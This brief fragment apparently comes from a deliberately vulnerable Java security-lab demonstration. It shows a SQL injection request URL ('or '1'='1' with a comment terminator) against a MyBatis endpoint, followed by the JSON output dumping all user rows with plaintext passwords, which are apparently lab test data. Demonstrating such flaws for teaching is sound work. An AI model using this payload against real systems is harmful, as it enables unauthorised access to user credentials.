 localhost:8080/sqli/mybatis/vuln02?username=joychou' or '1'='1'%23
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
0:
id: 1
username: "admin"
password: "admin123"
1:
id: 2
username: "joychou"
password: "joychou123"